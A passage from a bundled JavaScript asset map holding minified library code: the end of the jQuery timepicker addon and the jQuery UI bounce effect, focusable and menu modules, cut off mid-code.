tmp_args=Array.prototype.slice.call(arguments);if(typeof o==='object'){tmp_args[0]=$.extend(o,{timeOnly:true});}\nreturn $(this).each(function(){$.fn.datetimepicker.apply($(this),tmp_args);});},datetimepicker:function(o){o=o||{};var tmp_args=arguments;if(typeof(o)==='string'){if(o==='getDate'){return $.fn.datepicker.apply($(this[0]),tmp_args);}else{return this.each(function(){var $t=$(this);$t.datepicker.apply($t,tmp_args);});}}else{return this.each(function(){var $t=$(this);$t.datepicker($.timepicker._newInst($t,o)._defaults);});}}});$.datepicker.parseDateTime=function(dateFormat,timeFormat,dateTimeString,dateSettings,timeSettings){var parseRes=parseDateTimeInternal(dateFormat,timeFormat,dateTimeString,dateSettings,timeSettings);if(parseRes.timeObj){var t=parseRes.timeObj;parseRes.date.setHours(t.hour,t.minute,t.second,t.millisec);parseRes.date.setMicroseconds(t.microsec);}\nreturn parseRes.date;};$.datepicker.parseTime=function(timeFormat,timeString,options){var o=extendRemove(extendRemove({},$.timepicker._defaults),options||{}),iso8601=(timeFormat.replace(/\\'.*?\\'/g,'').indexOf('Z')!==-1);var strictParse=function(f,s,o){var getPatternAmpm=function(amNames,pmNames){var markers=[];if(amNames){$.merge(markers,amNames);}\nif(pmNames){$.merge(markers,pmNames);}\nmarkers=$.map(markers,function(val){return val.replace(/[.*+?|()\\[\\]{}\\\\]/g,'\\\\$&');});return'('+markers.join('|')+')?';};var getFormatPositions=function(timeFormat){var finds=timeFormat.toLowerCase().match(/(h{1,2}|m{1,2}|s{1,2}|l{1}|c{1}|t{1,2}|z|'.*?')/g),orders={h:-1,m:-1,s:-1,l:-1,c:-1,t:-1,z:-1};if(finds){for(var i=0;i<finds.length;i++){if(orders[finds[i].toString().charAt(0)]===-1){orders[finds[i].toString().charAt(0)]=i+1;}}}\nreturn orders;};var regstr='^'+f.toString().replace(/([hH]{1,2}|mm?|ss?|[tT]{1,2}|[zZ]|[lc]|'.*?')/g,function(match){var ml=match.length;switch(match.charAt(0).toLowerCase()){case'h':return ml===1?'(\\\\d?\\\\d)':'(\\\\d{'+ml+'})';case'm':return ml===1?'(\\\\d?\\\\d)':'(\\\\d{'+ml+'})';case's':return ml===1?'(\\\\d?\\\\d)':'(\\\\d{'+ml+'})';case'l':return'(\\\\d?\\\\d?\\\\d)';case'c':return'(\\\\d?\\\\d?\\\\d)';case'z':return'(z|[-+]\\\\d\\\\d:?\\\\d\\\\d|\\\\S+)?';case't':return getPatternAmpm(o.amNames,o.pmNames);default:return'('+match.replace(/\\'/g,\"\").replace(/(\\.|\\$|\\^|\\\\|\\/|\\(|\\)|\\[|\\]|\\?|\\+|\\*)/g,function(m){return\"\\\\\"+m;})+')?';}}).replace(/\\s/g,'\\\\s?')+\no.timeSuffix+'$',order=getFormatPositions(f),ampm='',treg;treg=s.match(new RegExp(regstr,'i'));var resTime={hour:0,minute:0,second:0,millisec:0,microsec:0};if(treg){if(order.t!==-1){if(treg[order.t]===undefined||treg[order.t].length===0){ampm='';resTime.ampm='';}else{ampm=$.inArray(treg[order.t].toUpperCase(),o.amNames)!==-1?'AM':'PM';resTime.ampm=o[ampm==='AM'?'amNames':'pmNames'][0];}}\nif(order.h!==-1){if(ampm==='AM'&&treg[order.h]==='12'){resTime.hour=0;}else{if(ampm==='PM'&&treg[order.h]!=='12'){resTime.hour=parseInt(treg[order.h],10)+12;}else{resTime.hour=Number(treg[order.h]);}}}\nif(order.m!==-1){resTime.minute=Number(treg[order.m]);}\nif(order.s!==-1){resTime.second=Number(treg[order.s]);}\nif(order.l!==-1){resTime.millisec=Number(treg[order.l]);}\nif(order.c!==-1){resTime.microsec=Number(treg[order.c]);}\nif(order.z!==-1&&treg[order.z]!==undefined){resTime.timezone=$.timepicker.timezoneOffsetNumber(treg[order.z]);}\nreturn resTime;}\nreturn false;};var looseParse=function(f,s,o){try{var d=new Date('2012-01-01 '+s);if(isNaN(d.getTime())){d=new Date('2012-01-01T'+s);if(isNaN(d.getTime())){d=new Date('01/01/2012 '+s);if(isNaN(d.getTime())){throw\"Unable to parse time with native Date: \"+s;}}}\nreturn{hour:d.getHours(),minute:d.getMinutes(),second:d.getSeconds(),millisec:d.getMilliseconds(),microsec:d.getMicroseconds(),timezone:d.getTimezoneOffset()*-1};}catch(err){try{return strictParse(f,s,o);}catch(err2){$.timepicker.log(\"Unable to parse \\ntimeString: \"+s+\"\\ntimeFormat: \"+f);}}\nreturn false;};if(typeof o.parse===\"function\"){return o.parse(timeFormat,timeString,o);}\nif(o.parse==='loose'){return looseParse(timeFormat,timeString,o);}\nreturn strictParse(timeFormat,timeString,o);};$.datepicker.formatTime=function(format,time,options){options=options||{};options=$.extend({},$.timepicker._defaults,options);time=$.extend({hour:0,minute:0,second:0,millisec:0,microsec:0,timezone:null},time);var tmptime=format,ampmName=options.amNames[0],hour=parseInt(time.hour,10);if(hour>11){ampmName=options.pmNames[0];}\ntmptime=tmptime.replace(/(?:HH?|hh?|mm?|ss?|[tT]{1,2}|[zZ]|[lc]|'.*?')/g,function(match){switch(match){case'HH':return('0'+hour).slice(-2);case'H':return hour;case'hh':return('0'+convert24to12(hour)).slice(-2);case'h':return convert24to12(hour);case'mm':return('0'+time.minute).slice(-2);case'm':return time.minute;case'ss':return('0'+time.second).slice(-2);case's':return time.second;case'l':return('00'+time.millisec).slice(-3);case'c':return('00'+time.microsec).slice(-3);case'z':return $.timepicker.timezoneOffsetString(time.timezone===null?options.timezone:time.timezone,false);case'Z':return $.timepicker.timezoneOffsetString(time.timezone===null?options.timezone:time.timezone,true);case'T':return ampmName.charAt(0).toUpperCase();case'TT':return ampmName.toUpperCase();case't':return ampmName.charAt(0).toLowerCase();case'tt':return ampmName.toLowerCase();default:return match.replace(/'/g,\"\");}});return tmptime;};$.datepicker._base_selectDate=$.datepicker._selectDate;$.datepicker._selectDate=function(id,dateStr){var inst=this._getInst($(id)[0]),tp_inst=this._get(inst,'timepicker');if(tp_inst){tp_inst._limitMinMaxDateTime(inst,true);inst.inline=inst.stay_open=true;this._base_selectDate(id,dateStr);inst.inline=inst.stay_open=false;this._notifyChange(inst);this._updateDatepicker(inst);}else{this._base_selectDate(id,dateStr);}};$.datepicker._base_updateDatepicker=$.datepicker._updateDatepicker;$.datepicker._updateDatepicker=function(inst){var input=inst.input[0];if($.datepicker._curInst&&$.datepicker._curInst!==inst&&$.datepicker._datepickerShowing&&$.datepicker._lastInput!==input){return;}\nif(typeof(inst.stay_open)!=='boolean'||inst.stay_open===false){this._base_updateDatepicker(inst);var tp_inst=this._get(inst,'timepicker');if(tp_inst){tp_inst._addTimePicker(inst);}}};$.datepicker._base_doKeyPress=$.datepicker._doKeyPress;$.datepicker._doKeyPress=function(event){var inst=$.datepicker._getInst(event.target),tp_inst=$.datepicker._get(inst,'timepicker');if(tp_inst){if($.datepicker._get(inst,'constrainInput')){var ampm=tp_inst.support.ampm,tz=tp_inst._defaults.showTimezone!==null?tp_inst._defaults.showTimezone:tp_inst.support.timezone,dateChars=$.datepicker._possibleChars($.datepicker._get(inst,'dateFormat')),datetimeChars=tp_inst._defaults.timeFormat.toString().replace(/[hms]/g,'').replace(/TT/g,ampm?'APM':'').replace(/Tt/g,ampm?'AaPpMm':'').replace(/tT/g,ampm?'AaPpMm':'').replace(/T/g,ampm?'AP':'').replace(/tt/g,ampm?'apm':'').replace(/t/g,ampm?'ap':'')+\" \"+tp_inst._defaults.separator+\ntp_inst._defaults.timeSuffix+\n(tz?tp_inst._defaults.timezoneList.join(''):'')+\n(tp_inst._defaults.amNames.join(''))+(tp_inst._defaults.pmNames.join(''))+\ndateChars,chr=String.fromCharCode(event.charCode===undefined?event.keyCode:event.charCode);return event.ctrlKey||(chr<' '||!dateChars||datetimeChars.indexOf(chr)>-1);}}\nreturn $.datepicker._base_doKeyPress(event);};$.datepicker._base_updateAlternate=$.datepicker._updateAlternate;$.datepicker._updateAlternate=function(inst){var tp_inst=this._get(inst,'timepicker');if(tp_inst){var altField=tp_inst._defaults.altField;if(altField){var altFormat=tp_inst._defaults.altFormat||tp_inst._defaults.dateFormat,date=this._getDate(inst),formatCfg=$.datepicker._getFormatConfig(inst),altFormattedDateTime='',altSeparator=tp_inst._defaults.altSeparator?tp_inst._defaults.altSeparator:tp_inst._defaults.separator,altTimeSuffix=tp_inst._defaults.altTimeSuffix?tp_inst._defaults.altTimeSuffix:tp_inst._defaults.timeSuffix,altTimeFormat=tp_inst._defaults.altTimeFormat!==null?tp_inst._defaults.altTimeFormat:tp_inst._defaults.timeFormat;altFormattedDateTime+=$.datepicker.formatTime(altTimeFormat,tp_inst,tp_inst._defaults)+altTimeSuffix;if(!tp_inst._defaults.timeOnly&&!tp_inst._defaults.altFieldTimeOnly&&date!==null){if(tp_inst._defaults.altFormat){altFormattedDateTime=$.datepicker.formatDate(tp_inst._defaults.altFormat,date,formatCfg)+altSeparator+altFormattedDateTime;}else{altFormattedDateTime=tp_inst.formattedDate+altSeparator+altFormattedDateTime;}}\n$(altField).val(altFormattedDateTime);}}else{$.datepicker._base_updateAlternate(inst);}};$.datepicker._base_doKeyUp=$.datepicker._doKeyUp;$.datepicker._doKeyUp=function(event){var inst=$.datepicker._getInst(event.target),tp_inst=$.datepicker._get(inst,'timepicker');if(tp_inst){if(tp_inst._defaults.timeOnly&&(inst.input.val()!==inst.lastVal)){try{$.datepicker._updateDatepicker(inst);}catch(err){$.timepicker.log(err);}}}\nreturn $.datepicker._base_doKeyUp(event);};$.datepicker._base_gotoToday=$.datepicker._gotoToday;$.datepicker._gotoToday=function(id){var inst=this._getInst($(id)[0]),$dp=inst.dpDiv;this._base_gotoToday(id);var tp_inst=this._get(inst,'timepicker');selectLocalTimezone(tp_inst);var now=new Date();this._setTime(inst,now);$('.ui-datepicker-today',$dp).click();};$.datepicker._disableTimepickerDatepicker=function(target){var inst=this._getInst(target);if(!inst){return;}\nvar tp_inst=this._get(inst,'timepicker');$(target).datepicker('getDate');if(tp_inst){inst.settings.showTimepicker=false;tp_inst._defaults.showTimepicker=false;tp_inst._updateDateTime(inst);}};$.datepicker._enableTimepickerDatepicker=function(target){var inst=this._getInst(target);if(!inst){return;}\nvar tp_inst=this._get(inst,'timepicker');$(target).datepicker('getDate');if(tp_inst){inst.settings.showTimepicker=true;tp_inst._defaults.showTimepicker=true;tp_inst._addTimePicker(inst);tp_inst._updateDateTime(inst);}};$.datepicker._setTime=function(inst,date){var tp_inst=this._get(inst,'timepicker');if(tp_inst){var defaults=tp_inst._defaults;tp_inst.hour=date?date.getHours():defaults.hour;tp_inst.minute=date?date.getMinutes():defaults.minute;tp_inst.second=date?date.getSeconds():defaults.second;tp_inst.millisec=date?date.getMilliseconds():defaults.millisec;tp_inst.microsec=date?date.getMicroseconds():defaults.microsec;tp_inst._limitMinMaxDateTime(inst,true);tp_inst._onTimeChange();tp_inst._updateDateTime(inst);}};$.datepicker._setTimeDatepicker=function(target,date,withDate){var inst=this._getInst(target);if(!inst){return;}\nvar tp_inst=this._get(inst,'timepicker');if(tp_inst){this._setDateFromField(inst);var tp_date;if(date){if(typeof date===\"string\"){tp_inst._parseTime(date,withDate);tp_date=new Date();tp_date.setHours(tp_inst.hour,tp_inst.minute,tp_inst.second,tp_inst.millisec);tp_date.setMicroseconds(tp_inst.microsec);}else{tp_date=new Date(date.getTime());tp_date.setMicroseconds(date.getMicroseconds());}\nif(tp_date.toString()==='Invalid Date'){tp_date=undefined;}\nthis._setTime(inst,tp_date);}}};$.datepicker._base_setDateDatepicker=$.datepicker._setDateDatepicker;$.datepicker._setDateDatepicker=function(target,date){var inst=this._getInst(target);if(!inst){return;}\nif(typeof(date)==='string'){date=new Date(date);if(!date.getTime()){$.timepicker.log(\"Error creating Date object from string.\");}}\nvar tp_inst=this._get(inst,'timepicker');var tp_date;if(date instanceof Date){tp_date=new Date(date.getTime());tp_date.setMicroseconds(date.getMicroseconds());}else{tp_date=date;}\nif(tp_inst&&tp_date){if(!tp_inst.support.timezone&&tp_inst._defaults.timezone===null){tp_inst.timezone=tp_date.getTimezoneOffset()*-1;}\ndate=$.timepicker.timezoneAdjust(date,tp_inst.timezone);tp_date=$.timepicker.timezoneAdjust(tp_date,tp_inst.timezone);}\nthis._updateDatepicker(inst);this._base_setDateDatepicker.apply(this,arguments);this._setTimeDatepicker(target,tp_date,true);};$.datepicker._base_getDateDatepicker=$.datepicker._getDateDatepicker;$.datepicker._getDateDatepicker=function(target,noDefault){var inst=this._getInst(target);if(!inst){return;}\nvar tp_inst=this._get(inst,'timepicker');if(tp_inst){if(inst.lastVal===undefined){this._setDateFromField(inst,noDefault);}\nvar date=this._getDate(inst);if(date&&tp_inst._parseTime($(target).val(),tp_inst.timeOnly)){date.setHours(tp_inst.hour,tp_inst.minute,tp_inst.second,tp_inst.millisec);date.setMicroseconds(tp_inst.microsec);if(tp_inst.timezone!=null){if(!tp_inst.support.timezone&&tp_inst._defaults.timezone===null){tp_inst.timezone=date.getTimezoneOffset()*-1;}\ndate=$.timepicker.timezoneAdjust(date,tp_inst.timezone);}}\nreturn date;}\nreturn this._base_getDateDatepicker(target,noDefault);};$.datepicker._base_parseDate=$.datepicker.parseDate;$.datepicker.parseDate=function(format,value,settings){var date;try{date=this._base_parseDate(format,value,settings);}catch(err){if(err.indexOf(\":\")>=0){date=this._base_parseDate(format,value.substring(0,value.length-(err.length-err.indexOf(':')-2)),settings);$.timepicker.log(\"Error parsing the date string: \"+err+\"\\ndate string = \"+value+\"\\ndate format = \"+format);}else{throw err;}}\nreturn date;};$.datepicker._base_formatDate=$.datepicker._formatDate;$.datepicker._formatDate=function(inst,day,month,year){var tp_inst=this._get(inst,'timepicker');if(tp_inst){tp_inst._updateDateTime(inst);return tp_inst.$input.val();}\nreturn this._base_formatDate(inst);};$.datepicker._base_optionDatepicker=$.datepicker._optionDatepicker;$.datepicker._optionDatepicker=function(target,name,value){var inst=this._getInst(target),name_clone;if(!inst){return null;}\nvar tp_inst=this._get(inst,'timepicker');if(tp_inst){var min=null,max=null,onselect=null,overrides=tp_inst._defaults.evnts,fns={},prop;if(typeof name==='string'){if(name==='minDate'||name==='minDateTime'){min=value;}else if(name==='maxDate'||name==='maxDateTime'){max=value;}else if(name==='onSelect'){onselect=value;}else if(overrides.hasOwnProperty(name)){if(typeof(value)==='undefined'){return overrides[name];}\nfns[name]=value;name_clone={};}}else if(typeof name==='object'){if(name.minDate){min=name.minDate;}else if(name.minDateTime){min=name.minDateTime;}else if(name.maxDate){max=name.maxDate;}else if(name.maxDateTime){max=name.maxDateTime;}\nfor(prop in overrides){if(overrides.hasOwnProperty(prop)&&name[prop]){fns[prop]=name[prop];}}}\nfor(prop in fns){if(fns.hasOwnProperty(prop)){overrides[prop]=fns[prop];if(!name_clone){name_clone=$.extend({},name);}\ndelete name_clone[prop];}}\nif(name_clone&&isEmptyObject(name_clone)){return;}\nif(min){if(min===0){min=new Date();}else{min=new Date(min);}\ntp_inst._defaults.minDate=min;tp_inst._defaults.minDateTime=min;}else if(max){if(max===0){max=new Date();}else{max=new Date(max);}\ntp_inst._defaults.maxDate=max;tp_inst._defaults.maxDateTime=max;}else if(onselect){tp_inst._defaults.onSelect=onselect;}}\nif(value===undefined){return this._base_optionDatepicker.call($.datepicker,target,name);}\nreturn this._base_optionDatepicker.call($.datepicker,target,name_clone||name,value);};var isEmptyObject=function(obj){var prop;for(prop in obj){if(obj.hasOwnProperty(prop)){return false;}}\nreturn true;};var extendRemove=function(target,props){$.extend(target,props);for(var name in props){if(props[name]===null||props[name]===undefined){target[name]=props[name];}}\nreturn target;};var detectSupport=function(timeFormat){var tf=timeFormat.replace(/'.*?'/g,'').toLowerCase(),isIn=function(f,t){return f.indexOf(t)!==-1?true:false;};return{hour:isIn(tf,'h'),minute:isIn(tf,'m'),second:isIn(tf,'s'),millisec:isIn(tf,'l'),microsec:isIn(tf,'c'),timezone:isIn(tf,'z'),ampm:isIn(tf,'t')&&isIn(timeFormat,'h'),iso8601:isIn(timeFormat,'Z')};};var convert24to12=function(hour){hour%=12;if(hour===0){hour=12;}\nreturn String(hour);};var computeEffectiveSetting=function(settings,property){return settings&&settings[property]?settings[property]:$.timepicker._defaults[property];};var splitDateTime=function(dateTimeString,timeSettings){var separator=computeEffectiveSetting(timeSettings,'separator'),format=computeEffectiveSetting(timeSettings,'timeFormat'),timeParts=format.split(separator),timePartsLen=timeParts.length,allParts=dateTimeString.split(separator),allPartsLen=allParts.length;if(allPartsLen>1){return{dateString:allParts.splice(0,allPartsLen-timePartsLen).join(separator),timeString:allParts.splice(0,timePartsLen).join(separator)};}\nreturn{dateString:dateTimeString,timeString:''};};var parseDateTimeInternal=function(dateFormat,timeFormat,dateTimeString,dateSettings,timeSettings){var date,parts,parsedTime;parts=splitDateTime(dateTimeString,timeSettings);date=$.datepicker._base_parseDate(dateFormat,parts.dateString,dateSettings);if(parts.timeString===''){return{date:date};}\nparsedTime=$.datepicker.parseTime(timeFormat,parts.timeString,timeSettings);if(!parsedTime){throw'Wrong time format';}\nreturn{date:date,timeObj:parsedTime};};var selectLocalTimezone=function(tp_inst,date){if(tp_inst&&tp_inst.timezone_select){var now=date||new Date();tp_inst.timezone_select.val(-now.getTimezoneOffset());}};$.timepicker=new Timepicker();$.timepicker.timezoneOffsetString=function(tzMinutes,iso8601){if(isNaN(tzMinutes)||tzMinutes>840||tzMinutes<-720){return tzMinutes;}\nvar off=tzMinutes,minutes=off%60,hours=(off-minutes)/ 60,iso=iso8601?':':'',tz=(off>=0?'+':'-')+('0'+Math.abs(hours)).slice(-2)+iso+('0'+Math.abs(minutes)).slice(-2);if(tz==='+00:00'){return'Z';}\nreturn tz;};$.timepicker.timezoneOffsetNumber=function(tzString){var normalized=tzString.toString().replace(':','');if(normalized.toUpperCase()==='Z'){return 0;}\nif(!/^(\\-|\\+)\\d{4}$/.test(normalized)){return tzString;}\nreturn((normalized.substr(0,1)==='-'?-1:1)*((parseInt(normalized.substr(1,2),10)*60)+\nparseInt(normalized.substr(3,2),10)));};$.timepicker.timezoneAdjust=function(date,toTimezone){var toTz=$.timepicker.timezoneOffsetNumber(toTimezone);if(!isNaN(toTz)){date.setMinutes(date.getMinutes()+ -date.getTimezoneOffset()-toTz);}\nreturn date;};$.timepicker.timeRange=function(startTime,endTime,options){return $.timepicker.handleRange('timepicker',startTime,endTime,options);};$.timepicker.datetimeRange=function(startTime,endTime,options){$.timepicker.handleRange('datetimepicker',startTime,endTime,options);};$.timepicker.dateRange=function(startTime,endTime,options){$.timepicker.handleRange('datepicker',startTime,endTime,options);};$.timepicker.handleRange=function(method,startTime,endTime,options){options=$.extend({},{minInterval:0,maxInterval:0,start:{},end:{}},options);function checkDates(changed,other){var startdt=startTime[method]('getDate'),enddt=endTime[method]('getDate'),changeddt=changed[method]('getDate');if(startdt!==null){var minDate=new Date(startdt.getTime()),maxDate=new Date(startdt.getTime());minDate.setMilliseconds(minDate.getMilliseconds()+options.minInterval);maxDate.setMilliseconds(maxDate.getMilliseconds()+options.maxInterval);if(options.minInterval>0&&minDate>enddt){endTime[method]('setDate',minDate);}else if(options.maxInterval>0&&maxDate<enddt){endTime[method]('setDate',maxDate);}else if(startdt>enddt){other[method]('setDate',changeddt);}}}\nfunction selected(changed,other,option){if(!changed.val()){return;}\nvar date=changed[method].call(changed,'getDate');if(date!==null&&options.minInterval>0){if(option==='minDate'){date.setMilliseconds(date.getMilliseconds()+options.minInterval);}\nif(option==='maxDate'){date.setMilliseconds(date.getMilliseconds()-options.minInterval);}}\nif(date.getTime){other[method].call(other,'option',option,date);}}\n$.fn[method].call(startTime,$.extend({onClose:function(dateText,inst){checkDates($(this),endTime);},onSelect:function(selectedDateTime){selected($(this),endTime,'minDate');}},options,options.start));$.fn[method].call(endTime,$.extend({onClose:function(dateText,inst){checkDates($(this),startTime);},onSelect:function(selectedDateTime){selected($(this),startTime,'maxDate');}},options,options.end));checkDates(startTime,endTime);selected(startTime,endTime,'minDate');selected(endTime,startTime,'maxDate');return $([startTime.get(0),endTime.get(0)]);};$.timepicker.log=function(err){if(window.console){window.console.log(err);}};$.timepicker._util={_extendRemove:extendRemove,_isEmptyObject:isEmptyObject,_convert24to12:convert24to12,_detectSupport:detectSupport,_selectLocalTimezone:selectLocalTimezone,_computeEffectiveSetting:computeEffectiveSetting,_splitDateTime:splitDateTime,_parseDateTimeInternal:parseDateTimeInternal};if(!Date.prototype.getMicroseconds){Date.prototype.microseconds=0;Date.prototype.getMicroseconds=function(){return this.microseconds;};Date.prototype.setMicroseconds=function(m){this.setMilliseconds(this.getMilliseconds()+Math.floor(m / 1000));this.microseconds=m%1000;return this;};}\n$.timepicker.version=\"1.4.3\";}));","jquery/ui-modules/effect-bounce.min.js":"/*!\n * jQuery UI Effects Bounce - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/bounce-effect/\n *\n * Depends:\n *\tjquery.ui.effect.js\n */\ndefine(['jquery','jquery-ui-modules/effect'],function($,undefined){$.effects.effect.bounce=function(o,done){var el=$(this),props=[\"position\",\"top\",\"bottom\",\"left\",\"right\",\"height\",\"width\"],mode=$.effects.setMode(el,o.mode||\"effect\"),hide=mode===\"hide\",show=mode===\"show\",direction=o.direction||\"up\",distance=o.distance,times=o.times||5,anims=times*2+(show||hide?1:0),speed=o.duration / anims,easing=o.easing,ref=(direction===\"up\"||direction===\"down\")?\"top\":\"left\",motion=(direction===\"up\"||direction===\"left\"),i,upAnim,downAnim,queue=el.queue(),queuelen=queue.length;if(show||hide){props.push(\"opacity\");}\n$.effects.save(el,props);el.show();$.effects.createWrapper(el);if(!distance){distance=el[ref===\"top\"?\"outerHeight\":\"outerWidth\"]()/ 3;}\nif(show){downAnim={opacity:1};downAnim[ref]=0;el.css(\"opacity\",0).css(ref,motion?-distance*2:distance*2).animate(downAnim,speed,easing);}\nif(hide){distance=distance / Math.pow(2,times-1);}\ndownAnim={};downAnim[ref]=0;for(i=0;i<times;i++){upAnim={};upAnim[ref]=(motion?\"-=\":\"+=\")+distance;el.animate(upAnim,speed,easing).animate(downAnim,speed,easing);distance=hide?distance*2:distance / 2;}\nif(hide){upAnim={opacity:0};upAnim[ref]=(motion?\"-=\":\"+=\")+distance;el.animate(upAnim,speed,easing);}\nel.queue(function(){if(hide){el.hide();}\n$.effects.restore(el,props);$.effects.removeWrapper(el);done();});if(queuelen>1){queue.splice.apply(queue,[1,0].concat(queue.splice(queuelen,anims+1)));}\nel.dequeue();};});","jquery/ui-modules/focusable.min.js":"/*!\n * jQuery UI Focusable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n(function(factory){\"use strict\";if(typeof define===\"function\"&&define.amd){define([\"jquery\",\"./version\"],factory);}else{factory(jQuery);}})(function($){\"use strict\";$.ui.focusable=function(element,hasTabindex){var map,mapName,img,focusableIfVisible,fieldset,nodeName=element.nodeName.toLowerCase();if(\"area\"===nodeName){map=element.parentNode;mapName=map.name;if(!element.href||!mapName||map.nodeName.toLowerCase()!==\"map\"){return false;}\nimg=$(\"img[usemap='#\"+mapName+\"']\");return img.length>0&&img.is(\":visible\");}\nif(/^(input|select|textarea|button|object)$/.test(nodeName)){focusableIfVisible=!element.disabled;if(focusableIfVisible){fieldset=$(element).closest(\"fieldset\")[0];if(fieldset){focusableIfVisible=!fieldset.disabled;}}}else if(\"a\"===nodeName){focusableIfVisible=element.href||hasTabindex;}else{focusableIfVisible=hasTabindex;}\nreturn focusableIfVisible&&$(element).is(\":visible\")&&visible($(element));};function visible(element){var visibility=element.css(\"visibility\");while(visibility===\"inherit\"){element=element.parent();visibility=element.css(\"visibility\");}\nreturn visibility===\"visible\";}\n$.extend($.expr.pseudos,{focusable:function(element){return $.ui.focusable(element,$.attr(element,\"tabindex\")!=null);}});return $.ui.focusable;});","jquery/ui-modules/menu.min.js":"/*!\n * jQuery UI Menu - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/menu/\n */\ndefine(['jquery','jquery-ui-modules/core','jquery-ui-modules/widget','jquery-ui-modules/position'],function($,undefined){$.widget(\"ui.menu\",{version:\"1.10.4\",defaultElement:\"<ul>\",delay:300,options:{icons:{submenu:\"ui-icon-carat-1-e\"},menus:\"ul\",position:{my:\"left top\",at:\"right top\"},role:\"menu\",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=false;this.element.uniqueId().addClass(\"ui-menu ui-widget ui-widget-content ui-corner-all\").toggleClass(\"ui-menu-icons\",!!this.element.find(\".ui-icon\").length).attr({role:this.options.role,tabIndex:0}).bind(\"click\"+this.eventNamespace,$.proxy(function(event){if(this.options.disabled){event.preventDefault();}},this));if(this.options.disabled){this.element.addClass(\"ui-state-disabled\").attr(\"aria-disabled\",\"true\");}\nthis._on({\"mousedown .ui-menu-item > a\":function(event){event.preventDefault();},\"click .ui-state-disabled > a\":function(event){event.preventDefault();},\"click .ui-menu-item:has(a)\":function(event){var target=$(event.target).closest(\".ui-menu-item\");if(!this.mouseHandled&&target.not(\".ui-state-disabled\").length){this.select(event);if(!event.isPropagationStopped()){this.mouseHandled=true;}\nif(target.has(\".ui-menu\").length){this.expand(event);}else if(!this.element.is(\":focus\")&&$(this.document[0].activeElement).closest(\".ui-menu\").length){this.element.trigger(\"focus\",[true]);if(this.active&&this.active.parents(\".ui-menu\").length===1){clearTimeout(this.timer);}}}},\"mouseenter .ui-menu-item\":function(event){var target=$(event.currentTarget);target.siblings().children(\".ui-state-active\").removeClass(\"ui-state-active\");this.focus(event,target);},mouseleave:\"collapseAll\",\"mouseleave .ui-menu\":\"collapseAll\",focus:function(event,keepActiveItem){var item=this.active||this.element.children(\".ui-menu-item\").eq(0);if(!keepActiveItem){this.focus(event,item);}},blur:function(event){this._delay(function(){if(!$.contains(this.element[0],this.document[0].activeElement)){this.collapseAll(event);}});},keydown:\"_keydown\"});this.refresh();this._on(this.document,{click:function(event){if(!$(event.target).closest(\".ui-menu\").length){this.collapseAll(event);}\nthis.mouseHandled=false;}});},_destroy:function(){this.element.removeAttr(\"aria-activedescendant\").find(\".ui-menu\").addBack().removeClass(\"ui-menu ui-widget ui-widget-content ui-corner-all ui-menu-icons\").removeAttr(\"role\").removeAttr(\"tabIndex\").removeAttr(\"aria-labelledby\").removeAttr(\"aria-expanded\").removeAttr(\"aria-hidden\").removeAttr(\"aria-disabled\").removeUniqueId().show();this.element.find(\".ui-menu-item\").removeClass(\"ui-menu-item\").removeAttr(\"role\").removeAttr(\"aria-disabled\").children(\"a\").removeUniqueId().removeClass(\"ui-corner-all ui-state-hover\").removeAttr(\"tabIndex\").removeAttr(\"role\").removeAttr(\"aria-haspopup\").children().each(function(){var elem=$(this);if(elem.data(\"ui-menu-submenu-carat\")){elem.remove();}});this.element.find(\".ui-menu-divider\").removeClass(\"ui-menu-divider ui-widget-content\");},_keydown:function(event){var match,prev,character,skip,regex,preventDefault=true;function escape(value){return value.replace(/[\\-\\[\\]{}()*+?.,\\\\\\^$|#\\s]/g,\"\\\\$&\");}\nswitch(event.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(event);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(event);break;case $.ui.keyCode.HOME:this._move(\"first\",\"first\",event);break;case $.ui.keyCode.END:this._move(\"last\",\"last\",event);break;case $.ui.keyCode.UP:this.previous(event);break;case $.ui.keyCode.DOWN:this.next(event);break;case $.ui.keyCode.LEFT:this.collapse(event);break;case $.ui.keyCode.RIGHT:if(this.active&&!this.active.is(\".ui-state-disabled\")){this.expand(event);}\nbreak;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(event);break;case $.ui.keyCode.ESCAPE:this.collapse(event);break;default:preventDefault=false;prev=this.previousFilter||\"\";character=String.fromCharCode(event.keyCode);skip=false;clearTimeout(this.filterTimer);if(character===prev){skip=true;}else{character=prev+character;}\nregex=new RegExp(\"^\"+escape(character),\"i\");match=this.activeMenu.children(\".ui-menu-item\").filter(function(){return regex.test($(this).children(\"a\").text());});match=skip&&match.index(this.active.next())!==-1?this.active.nextAll(\".ui-menu-item\"):match;if(!match.length){character=String.fromCharCode(event.keyCode);regex=new RegExp(\"^\"+escape(character),\"i\");match=this.activeMenu.children(\".ui-menu-item\").filter(function(){return regex.test($(this).children(\"a\").text());});}\nif(match.length){this.focus(event,match);if(match.length>1){this.previousFilter=character;this.filterTimer=this._delay(function(){delete this.previousFilter;},1000);}else{delete this.previousFilter;}}else{delete this.previousFilter;}}\nif(preventDefault){event.preventDefault();}},_activate:function(event){if(!this.active.is(\".ui-state-disabled\")){if(this.active.children(\"a[aria-haspopup='true']\").length){this.expand(event);}else{this.select(event);}}},refresh:function(){var menus,icon=this.options.icons.submenu,submenus=this.element.find(this.options.menus);this.element.toggleClass(\"ui-menu-icons\",!!this.element.find(\".ui-icon\").length);submenus.filter(\":not(.ui-menu)\").addClass(\"ui-menu ui-widget ui-widget-content ui-corner-all\").hide().attr({role:this.options.role,\"aria-hidden\":\"true\",\"aria-expanded\":\"false\"}).each(function(){var menu=$(this),item=menu.prev(\"a\"),submenuCarat=$(\"<span>\").addClass(\"ui-menu-icon ui-icon 